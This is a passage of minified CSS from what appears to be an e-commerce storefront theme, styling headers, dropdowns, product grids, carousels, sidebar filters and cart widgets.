solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}body{background-color:#fff}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.header .compare.wrapper{display:none}.logo{position:relative;z-index:5;float:left;max-width:50%;margin:0}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{position:absolute;z-index:15;box-sizing:border-box;width:100%;left:0;top:0;text-align:center;background:#f0f0f0;padding:10px}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{position:fixed;bottom:0;left:0;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;text-align:center;margin-bottom:0}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.footer.content{padding-top:25px;margin-top:25px;padding-bottom:25px;border-top:1px solid #ccc}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .header-links,.page-footer .header-links,.page-header .setting-links,.page-footer .setting-links,.page-header .switcher,.page-footer .switcher{margin-right:10px}.page-header .header-links .options,.page-footer .header-links .options,.page-header .setting-links .options,.page-footer .setting-links .options,.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .header-links .options:before,.page-footer .header-links .options:before,.page-header .setting-links .options:before,.page-footer .setting-links .options:before,.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .header-links .options:after,.page-footer .header-links .options:after,.page-header .setting-links .options:after,.page-footer .setting-links .options:after,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .header-links .options:after,.page-footer .header-links .options:after,.page-header .setting-links .options:after,.page-footer .setting-links .options:after,.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .header-links .options .action.toggle,.page-footer .header-links .options .action.toggle,.page-header .setting-links .options .action.toggle,.page-footer .setting-links .options .action.toggle,.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:5px 10px;cursor:pointer;display:inline-block;text-decoration:none}.page-header .header-links .options .action.toggle>span,.page-footer .header-links .options .action.toggle>span,.page-header .setting-links .options .action.toggle>span,.page-footer .setting-links .options .action.toggle>span,.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .header-links .options .action.toggle:after,.page-footer .header-links .options .action.toggle:after,.page-header .setting-links .options .action.toggle:after,.page-footer .setting-links .options .action.toggle:after,.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .header-links .options .action.toggle:hover:after,.page-footer .header-links .options .action.toggle:hover:after,.page-header .setting-links .options .action.toggle:hover:after,.page-footer .setting-links .options .action.toggle:hover:after,.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .header-links .options .action.toggle:active:after,.page-footer .header-links .options .action.toggle:active:after,.page-header .setting-links .options .action.toggle:active:after,.page-footer .setting-links .options .action.toggle:active:after,.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .header-links .options .action.toggle.active,.page-footer .header-links .options .action.toggle.active,.page-header .setting-links .options .action.toggle.active,.page-footer .setting-links .options .action.toggle.active,.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .header-links .options .action.toggle.active>span,.page-footer .header-links .options .action.toggle.active>span,.page-header .setting-links .options .action.toggle.active>span,.page-footer .setting-links .options .action.toggle.active>span,.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .header-links .options .action.toggle.active:after,.page-footer .header-links .options .action.toggle.active:after,.page-header .setting-links .options .action.toggle.active:after,.page-footer .setting-links .options .action.toggle.active:after,.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .header-links .options .action.toggle.active:hover:after,.page-footer .header-links .options .action.toggle.active:hover:after,.page-header .setting-links .options .action.toggle.active:hover:after,.page-footer .setting-links .options .action.toggle.active:hover:after,.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .header-links .options .action.toggle.active:active:after,.page-footer .header-links .options .action.toggle.active:active:after,.page-header .setting-links .options .action.toggle.active:active:after,.page-footer .setting-links .options .action.toggle.active:active:after,.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .header-links .options ul.dropdown,.page-footer .header-links .options ul.dropdown,.page-header .setting-links .options ul.dropdown,.page-footer .setting-links .options ul.dropdown,.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .header-links .options ul.dropdown li,.page-footer .header-links .options ul.dropdown li,.page-header .setting-links .options ul.dropdown li,.page-footer .setting-links .options ul.dropdown li,.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:5px 10px}.page-header .header-links .options ul.dropdown li:hover,.page-footer .header-links .options ul.dropdown li:hover,.page-header .setting-links .options ul.dropdown li:hover,.page-footer .setting-links .options ul.dropdown li:hover,.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .header-links .options ul.dropdown:before,.page-footer .header-links .options ul.dropdown:before,.page-header .setting-links .options ul.dropdown:before,.page-footer .setting-links .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .header-links .options ul.dropdown:after,.page-footer .header-links .options ul.dropdown:after,.page-header .setting-links .options ul.dropdown:after,.page-footer .setting-links .options ul.dropdown:after,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .header-links .options ul.dropdown:before,.page-footer .header-links .options ul.dropdown:before,.page-header .setting-links .options ul.dropdown:before,.page-footer .setting-links .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .header-links .options ul.dropdown:after,.page-footer .header-links .options ul.dropdown:after,.page-header .setting-links .options ul.dropdown:after,.page-footer .setting-links .options ul.dropdown:after,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .header-links .options ul.dropdown:before,.page-footer .header-links .options ul.dropdown:before,.page-header .setting-links .options ul.dropdown:before,.page-footer .setting-links .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .header-links .options ul.dropdown:after,.page-footer .header-links .options ul.dropdown:after,.page-header .setting-links .options ul.dropdown:after,.page-footer .setting-links .options ul.dropdown:after,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .header-links .options.active,.page-footer .header-links .options.active,.page-header .setting-links .options.active,.page-footer .setting-links .options.active,.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .header-links .options.active ul.dropdown,.page-footer .header-links .options.active ul.dropdown,.page-header .setting-links .options.active ul.dropdown,.page-footer .setting-links .options.active ul.dropdown,.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .header-links .options ul.dropdown,.page-footer .header-links .options ul.dropdown,.page-header .setting-links .options ul.dropdown,.page-footer .setting-links .options ul.dropdown,.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{left:0;border-color:#ddd !important}.page-header .header-links .options ul.dropdown:before,.page-footer .header-links .options ul.dropdown:before,.page-header .setting-links .options ul.dropdown:before,.page-footer .setting-links .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px !important;right:auto}.page-header .header-links .options ul.dropdown:after,.page-footer .header-links .options ul.dropdown:after,.page-header .setting-links .options ul.dropdown:after,.page-footer .setting-links .options ul.dropdown:after,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px !important;right:auto}.page-header .header-links .options ul.dropdown a,.page-footer .header-links .options ul.dropdown a,.page-header .setting-links .options ul.dropdown a,.page-footer .setting-links .options ul.dropdown a,.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block}.page-header .header-links .options ul.dropdown a:hover,.page-footer .header-links .options ul.dropdown a:hover,.page-header .setting-links .options ul.dropdown a:hover,.page-footer .setting-links .options ul.dropdown a:hover,.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .header-links li,.page-footer .header-links li,.page-header .setting-links li,.page-footer .setting-links li,.page-header .switcher li,.page-footer .switcher li{border-bottom:1px solid #ddd;margin:0;font-size:15px;list-style:none}.page-header .header-links li .sub-option li,.page-footer .header-links li .sub-option li,.page-header .setting-links li .sub-option li,.page-footer .setting-links li .sub-option li,.page-header .switcher li .sub-option li,.page-footer .switcher li .sub-option li{border-bottom:0;padding-left:0}.page-header .header-links li:last-child,.page-footer .header-links li:last-child,.page-header .setting-links li:last-child,.page-footer .setting-links li:last-child,.page-header .switcher li:last-child,.page-footer .switcher li:last-child{border:0 !important}.page-header .header-links .label,.page-footer .header-links .label,.page-header .setting-links .label,.page-footer .setting-links .label,.page-header .switcher .label,.page-footer .switcher .label{font-weight:700}.page-header .header-links strong,.page-footer .header-links strong,.page-header .setting-links strong,.page-footer .setting-links strong,.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .header-links .selected,.page-footer .header-links .selected,.page-header .setting-links .selected,.page-footer .setting-links .selected,.page-header .switcher .selected,.page-footer .switcher .selected{color:#000;font-weight:700;padding-left:10px;text-transform:uppercase}.page-header .header-links ul.sub-option,.page-footer .header-links ul.sub-option,.page-header .setting-links ul.sub-option,.page-footer .setting-links ul.sub-option,.page-header .switcher ul.sub-option,.page-footer .switcher ul.sub-option{padding-left:10px}.page-header .header-links ul.sub-option li,.page-footer .header-links ul.sub-option li,.page-header .setting-links ul.sub-option li,.page-footer .setting-links ul.sub-option li,.page-header .switcher ul.sub-option li,.page-footer .switcher ul.sub-option li{color:#888;font-weight:400;text-transform:uppercase}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:30px}.sidebar .block .block-title{margin:0}.sidebar .custom-block{padding:20px}.sidebar .custom-block h3{font-size:16px}.sidebar .custom-block .fa{border:1px solid #c99947;color:#c99947;border-radius:50%;font-size:20px;height:40px;line-height:40px;width:40px;float:left;margin-right:5px;text-align:center}.sidebar .custom-block>div{padding-bottom:20px}.sidebar .custom-block>div:hover .fa{background:#c99947;color:#fff;border-color:#c99947}.widget{clear:both}.ui-datepicker td{padding:0}.block .block-title{text-align:center;font-size:36px;font-family:"Montserrat",sans-serif;position:relative;font-weight:600;padding:18px 20px}.block .block-title:before{background:#333;bottom:5px;content:"";height:3px;left:0;right:0;position:absolute;width:30px;margin:0 auto}.block .block-title strong{padding:0;color:#333;font-size:36px;font-weight:600;letter-spacing:0}.block .block-content{padding:15px 0}.block-customer-login,.block-new-customer{border:1px solid #ddd !important;padding:20px}.block-customer-login .block-title,.block-new-customer .block-title{text-align:left;padding-left:0}.block-customer-login .block-title:before,.block-new-customer .block-title:before{display:none}.block-customer-login .block-title strong,.block-new-customer .block-title strong{font-size:20px}.block-success .block{border:0}.block-success .widget-images{margin-bottom:0;padding-bottom:12px;padding-left:10%;padding-top:14px;border-bottom:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.block-success .widget-images .image-item a:before{display:none}.block-success .widget-images .image-description{position:relative;z-index:1}.block-success .widget-images .image-description li{line-height:22px}.block-success .widget-images .image-description h4{margin:0}.block-success .widget-images .image-description h4 a{color:#000;font-size:13px;margin-bottom:8px}.block-success .widget-images .img-animation{bottom:1px;position:absolute;right:1px}.block-success .widget-images.last{padding:0 !important}.block-success .widget-images.last .img-animation{position:relative;bottom:0;right:0}.block-success .widget-images .view a{color:#c99947}.block-success .widget-images .view a:hover{text-decoration:underline}.block-primary .widget-carousel .owl-carousel .owl-item{padding-left:0 !important;padding-right:0 !important}.block-primary .widget-carousel img{width:100%}.block-primary .productlist-widget ul.etabs{border-bottom:2px solid #f6f6f6;float:left;width:100%;position:relative;top:auto;margin-bottom:15px}.block-primary .productlist-widget ul.etabs li{border-right:2px solid #f6f6f6;text-align:center;width:25%;float:left;margin-bottom:-1px}.block-primary .productlist-widget ul.etabs li a{font-size:20px;font-weight:600;padding:15px 10px;text-align:center}.block-primary .productlist-widget ul.etabs li.active a,.block-primary .productlist-widget ul.etabs li:hover a{background:#5d4e57;color:#fff !important;text-decoration:none}.block-primary .productlist-widget .tab-content{float:left;width:100%}.block-info{color:#333 !important;overflow:hidden;position:relative}.block-info .content{padding:25px 35px 35px;position:absolute;z-index:1;right:40px;top:40px;width:40%;background:rgba(255,255,255,.9);color:#333}.block-info .content .info{font-size:2.2rem;font-weight:300;margin-bottom:20px}.block-info .content .title{font-size:3.2rem;font-weight:300;line-height:1.2;margin-bottom:15px;display:block}.block-info .content .button.more{background:#333;border:1px solid #333;color:#fff;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;padding:10px 15px;text-decoration:none;vertical-align:middle;margin-top:10px}.block-info .widget-carousel{text-align:center;color:#fff;line-height:28px;padding:8px 0;font-family:"Montserrat",sans-serif;letter-spacing:3px}.block-info .widget-carousel span{background:#000;padding:0 8px}.block-info .widget-carousel strong{font-size:16px}.block-info .widget-carousel .owl-nav{display:none}.block-info .product-block .product-item-info{border-bottom:1px solid #f6f6f6 !important;float:left;margin-bottom:0 !important;padding:15px !important;width:100%}.block-info .product-block .product-item-info .product-image{float:left;width:32%;padding-right:7%}.block-info .product-block .product-item-info .product-image .product-item-photo{margin-bottom:0}.block-info .product-block .product-item-info .product-item-details{float:left;width:68%}.block-info .product-block .product-item-info .product-item-details .product-item-name{margin-top:0}.block-info .productlist-widget .owl-nav{top:-55px}.block-info .productlist-widget .tab-content{margin-top:15px}.block-info-2columns .sale-mens{width:50%}.block-info-2columns .sale-women{width:50%}.block-info-3columns .block-sale{width:33.33333333%}.block-warning .nav-links{margin:0 -3px}.block-warning .nav-links li{display:inline-block;*display:inline;zoom:1;position:relative;margin-bottom:3px;padding:0 3px}.block-warning .nav-links li:after{content:"";background:#999;height:10px;width:1px;right:-3px;top:5px;position:absolute}.block-warning .nav-links li a{background:0 0;margin:0;color:#999;line-height:15px;font-size:12px;padding:0 8px;border-radius:2px;font-weight:300}.block-warning .nav-links li a:hover{background:#c99947;color:#fff !important;transition:all .3s;text-decoration:none}.block-search{width:auto !important}.block-search .block-content{padding:0}.block-search .action.search{top:10px !important;width:40px;height:40px}.block-search input{height:40px;border:2px solid #e6e6e6;border-radius:3px}.block-search input::-moz-placeholder{color:#666 !important}.minicart-wrapper{margin:0 !important}.minicart-wrapper .block-minicart{border:1px solid #ddd}.minicart-wrapper .minicart-items-wrapper{max-height:410px}.minicart-wrapper .action.showcart:before{background:0 0 !important;font-size:14px !important;color:#333 !important;border:0}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart.active:before{color:#c99947 !important}.minicart-wrapper .action.showcart .cart-title{font-size:14px;color:#c99947;padding:0 10px 5px}.minicart-wrapper .action.showcart .counter-number{color:#000;font-family:"Montserrat",sans-serif}.minicart-wrapper .action.showcart .counter.total-qty{padding-left:10px}.minicart-wrapper .w-item{display:inline-block;*display:inline;zoom:1;line-height:normal;margin-left:-4px}.minicart-wrapper .actions a{color:#666}.minicart-wrapper .actions a:hover{color:#c99947}.minicart-wrapper .loader img{max-width:20px}.minicart-items .product-item-name a{color:#666}.widget-carousel{overflow:hidden;margin:0}.widget-carousel .block-content{padding:0}.widget-carousel .item-title{display:none}.widget-carousel .customNavigation{display:none}.widget-carousel .owl-stage-outer{margin:0}.widget-carousel .owl-nav{margin:0}.widget-carousel .owl-nav .owl-prev,.widget-carousel .owl-nav .owl-next{text-indent:-99999px;position:absolute;top:45%;background:rgba(0,0,0,.5) !important;color:#fff !important;width:30px !important;height:50px !important;line-height:50px !important;display:none !important}.widget-carousel .owl-nav .owl-prev:before,.widget-carousel .owl-nav .owl-next:before{position:absolute;left:0;right:0;margin:auto;font-family:"FontAwesome";font-size:24px;text-indent:0}.widget-carousel .owl-nav .owl-prev:hover,.widget-carousel .owl-nav .owl-next:hover{opacity:.6;filter:alpha(opacity=60)}.widget-carousel .owl-nav .owl-prev{left:15px}.widget-carousel .owl-nav .owl-prev:before{content:"\f104"}.widget-carousel .owl-nav .owl-next{right:15px}.widget-carousel .owl-nav .owl-next:before{content:"\f105"}.widget-carousel:hover .customNavigation .owl-prev,.widget-carousel:hover .owl-nav .owl-prev,.widget-carousel:hover .customNavigation .owl-next,.widget-carousel:hover .owl-nav .owl-next{display:block !important}.swatch-option{height:27px !important}.sidebar .block{border:1px solid #ddd}.sidebar .block .block-title{border-bottom:1px solid #ddd;font-size:16px !important}.sidebar .block .block-title strong{font-size:16px !important;display:block;text-align:left}.sidebar .block .block-title:before{display:none}.sidebar .block .block-content{padding:15px;margin-bottom:0}.sidebar .block>.empty{padding:15px}.sidebar .block.filter{margin-bottom:0 !important}.sidebar .block.filter .filter-current{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px}.sidebar .block.filter .filter-current .item{padding-left:0;padding-right:17px}.sidebar .block.filter .filter-current .action.remove{left:auto;right:-2px}.sidebar .block.filter .filter-current .action.remove:before{font-size:14px !important}.sidebar .block.filter .swatch-option.text{font-weight:400}.sidebar .block.filter .filter-current+.filter-actions{padding-bottom:10px}.sidebar .block.filter .filter-subtitle{display:none}.sidebar .block.filter .filter-options{padding:10px 0;position:relative;top:0}.sidebar .block.filter .filter-options.active{border-top:1px solid #ddd;border-bottom:1px solid #ddd;-webkit-transition:opacity .35s ease 0s;-o-transition:opacity .35s ease 0s;transition:opacity .35s ease 0s}.sidebar .block.filter .filter-options.active:first-child{border-top:none}.sidebar .block.filter .filter-options.active:last-child{border-bottom:none}.sidebar .block.filter .filter-options.active .filter-options-title:after{content:"-"}.sidebar .block.filter .filter-options .filter-options-title{font-weight:600;color:#333;cursor:pointer;position:relative}.sidebar .block.filter .filter-options .filter-options-title:after{position:absolute;content:"";width:20px;height:22px;right:0;top:2px;font-weight:300;font-size:20px;color:#999}.sidebar .block.filter .filter-options .filter-options-item{border-color:#ddd}.sidebar .block.filter .filter-options .filter-options-item.active .filter-options-title{color:#c99947}.sidebar .block.filter .filter-options .filter-options-content .item{margin:0}.sidebar .block.filter .filter-options .filter-options-content li{padding:7px 0}.sidebar .block.filter .filter-options .filter-options-content a{color:#7d7d7d;background:0 0 !important}.sidebar .block.filter .filter-options .filter-options-content a:hover{text-decoration:underline}.sidebar .block-compare .action.primary,.sidebar .block-wishlist .action.primary,.sidebar .block-reorder .action.primary{padding:5px 10px}.sidebar .block-reorder .product-item .field.item{display:block}.sidebar .block-reorder .product-item-name{padding-left:20px}.sidebar .block-reorder .control{position:absolute}.sidebar .productlist-widget .tab-content{margin-top:20px}.widget-images{margin-bottom:30px;border:0}.widget-images .block-content{padding:0}.widget-images .image-item a{overflow:hidden;position:relative;float:left;width:100%}.widget-images .image-item a:before{border:1px solid #fff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;z-index:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.widget-images .image-item a img{-webkit-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.widget-images .image-item a:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.widget-images .image-item a:hover img{opacity:.8;filter:alpha(opacity=80)}.product-block .product-img{overflow:hidden;position:relative}.product-block .product-image{position:relative;display:inline-block;*display:inline;zoom:1;max-width:100%}.product-block .product-image .hover-image{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;left:-100%;position:absolute;top:0;width:100%;z-index:10}.product-block .product-image .product-item-actions{position:absolute;bottom:15px;left:0;right:0;z-index:11;margin:0 auto}.product-block .product-image .product-item-actions .actions-primary{display:inline-block;*display:inline;zoom:1;vertical-align:top}.product-block .product-image .product-item-actions .actions-primary .add-to-cart{border-radius:0;background:#c99947;color:#fff;border:0;padding:0;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;width:34px;height:34px}.product-block .product-image .product-item-actions .actions-primary .add-to-cart:hover,.product-block .product-image .product-item-actions .actions-primary .add-to-cart:focus{background:#333}.product-block .product-image .product-item-actions .add-to-cart,.product-block .product-image .product-item-actions .add-to-compare{-webkit-transform:translate(100%,0px);-ms-transform:translate(100%,0px);-o-transform:translate(100%,0px);transform:translate(100%,0px)}.product-block .product-image .product-item-actions .add-to-wishlist,.product-block .product-image .product-item-actions .quick-view{-webkit-transform:translate(-100%,0px);-ms-transform:translate(-100%,0px);-o-transform:translate(-100%,0px);transform:translate(-100%,0px)}.product-block .product-image .product-item-actions .actions-secondary .add-to-wishlist,.product-block .product-image .product-item-actions .actions-secondary .add-to-compare,.product-block .product-image .product-item-actions .actions-secondary .quick-view{background:#e2e2e2;color:#666;display:inline-block;*display:inline;zoom:1;width:34px;height:34px;text-align:center;line-height:34px;border-radius:4px;visibility:hidden;margin-left:2px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.product-block .product-image .product-item-actions .actions-secondary .add-to-wishlist:hover,.product-block .product-image .product-item-actions .actions-secondary .add-to-compare:hover,.product-block .product-image .product-item-actions .actions-secondary .quick-view:hover,.product-block .product-image .product-item-actions .actions-secondary .add-to-wishlist:focus,.product-block .product-image .product-item-actions .actions-secondary .add-to-compare:focus,.product-block .product-image .product-item-actions .actions-secondary .quick-view:focus{color:#c99947 !important}.product-block .product-item-details{position:relative}.product-block .product-item-details .product-item-name{margin:16px 0 6px;line-height:18px;min-height:30px}.product-block .product-item-details .product-item-name a{color:#444}.product-block .product-item-details .price-box{position:relative;font-family:"Open Sans",sans-serif;margin:0 0 10px}.product-block .product-item-details .price-box span{display:inline-block}.product-block .product-item-details .price-box .price-label{display:none}.product-block .product-item-details .price-box .price{color:#000;font-size:15px;font-weight:600}.product-block .product-item-details .price-box .old-price .price{color:#bbb;text-decoration:line-through;margin-left:6px;font-weight:400}.product-block .product-item-info{position:relative;margin-bottom:0 !important}.product-block .product-item-info:hover,.product-block .product-item-info:focus{-webkit-box-shadow:none;box-shadow:none;border:0;margin:0 0 30px;padding:0;background:0 0}.product-block .product-item-info:hover .hover-image,.product-block .product-item-info:focus .hover-image{visibility:visible;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.product-block .product-item-info:hover .add-to-cart,.product-block .product-item-info:focus .add-to-cart,.product-block .product-item-info:hover .add-to-compare,.product-block .product-item-info:focus .add-to-compare,.product-block .product-item-info:hover .add-to-wishlist,.product-block .product-item-info:focus .add-to-wishlist,.product-block .product-item-info:hover .quick-view,.product-block .product-item-info:focus .quick-view{opacity:1 !important;visibility:visible !important;-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;transform:translate(0,0) !important}.product-block .product-reviews-summary{margin-bottom:5px}.product-block .description,.product-block .reviews-actions{display:none}.product-block .swatch-option{width:30px;float:none;display:inline-block;*display:inline;zoom:1}.product-block .swatch-attribute-options{margin-top:0}.rating-summary .rating-result{width:50px}.rating-summary .rating-result:before{font-size:9px}.rating-summary .rating-result>span:before{font-size:9px;color:#ffc419}.product.media{position:relative}.product.media .fotorama__stage{border:1px solid #f6f6f6;margin-bottom:20px;max-height:470px}.product.media .fotorama__stage .fotorama__img{vertical-align:top}.product-block .icon,.product.media .icon{position:absolute;right:10px;top:5px;z-index:12}.product-block .icon span span,.product.media .icon span span{background:#d72c4e;color:#fff;font-size:10px;text-transform:uppercase;padding:0 5px}.product-block .icon .new-icon span,.product.media .icon .new-icon span{background:#83b1ff}.products-grid .product-item{width:25%}.products-grid .product-item .product-block:hover{box-shadow:0 1px 2px 2px #eee}.page-products .products-grid .product-item{width:33.33%}.list.products-list .ves-grid-item{width:100% !important}.list.products-list .ves-grid-item .product-item-details{opacity:1;filter:alpha(opacity=100);visibility:visible}.list.products-list .product-block{padding:20px;border:1px solid #f6f6f6}.list.products-list .product-block .product-item-details{padding-left:30px}.list.products-list .product-block .product-item-details .product-item-name{font-size:15px}.list.products-list .product-block .product-item-details .product-item-name a{font-weight:600}.list.products-list .product-block .product-item-details .product-item-name{margin-top:0}.list.products-list .product-block .product-item-info{text-align:left}.list.products-list .product-block .product-item-photo{padding:0}.list.products-list .product-block .description{display:block}.list.products-list .product-block .product-reviews-summary{margin-bottom:5px}.list.products-list a.more{color:#666}.list.products-list a.more:hover{color:#c99947}.review-form .action.submit.primary{background:#2f2f2f;border-color:#2f2f2f;color:#fff !important}.review-form .action.submit.primary:hover{background:#c99947;border-color:#c99947}.product.data.items>.item.title>.switch{font-family:"Montserrat",sans-serif;font-weight:500;letter-spacing:2px}.product-info-main .page-title-wrapper .page-title{font-family:"Montserrat",sans-serif;font-size:22px;font-weight:600;margin-top:20px !important}.product-info-main .price-box .price-wrapper .price{font-family:"Open Sans",sans-serif !important;font-weight:600 !important;color:#000}.product-info-main .rating-summary{margin-top:4px}.product-info-main .add-action{background:#f8f9fb none repeat scroll 0 0;border:1px solid #e6e6e6;color:#000;cursor:pointer;display:block;font-size:9px;height:22px;line-height:22px;margin-left:-1px;position:relative;text-align:center;width:26px}.product-info-main .add-action:hover{color:#c99947}.product-info-main .field.qty .control{float:left !important}.product-info-main .field.qty .input-text.qty{border-color:#e6e6e6 !important;height:44px}.product-info-main .product-addto-links{float:left;width:100%}.product-info-main .actions{vertical-align:top !important}.product-info-main .box-tocart .action.tocart{padding:0 24px;line-height:44px;border-radius:3px;font-size:12px;text-transform:uppercase}.product-info-main .box-tocart .action.tocart .fa{margin-right:5px}.product-info-main .box-tocart .action.tocart:hover{background:#c99947}.productlist-index-quickview .product-info-main .page-title{padding-top:25px !important}.fancybox-skin .action_button ul{margin-bottom:0;margin-top:15px}.fancybox-skin .action_button ul li{display:inline-block;*display:inline;zoom:1}.fancybox-skin .action_button .button{padding:0 18px;line-height:35px;background:#2f2f2f;color:#fff;display:inline-block;*display:inline;zoom:1;vertical-align:top;border:0;border-radius:3px}.fancybox-skin .action_button .button:hover{background:#c99947;text-decoration:none}.owl-carousel{width:auto !important;margin-left:-15px !important;margin-right:-15px !important}.owl-carousel .owl-item{padding-left:15px !important;padding-right:15px !important;float:left;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);float:left}.owl-carousel .owl-stage{float:left}.owl-carousel .owl-nav.disabled{display:none}.owl-stage-outer{margin-bottom:20px}.owl-carousel .owl-nav [class*=owl-]{height:30px;display:inline-block;*display:inline;zoom:1;padding:0;color:#999;font-size:30px;margin:0;text-align:center;vertical-align:middle;background:0 0;cursor:pointer;line-height:26px;border-radius:0}.owl-carousel .owl-nav [class*=owl-]:hover,.owl-carousel .owl-nav [class*=owl-]:focus{background:0 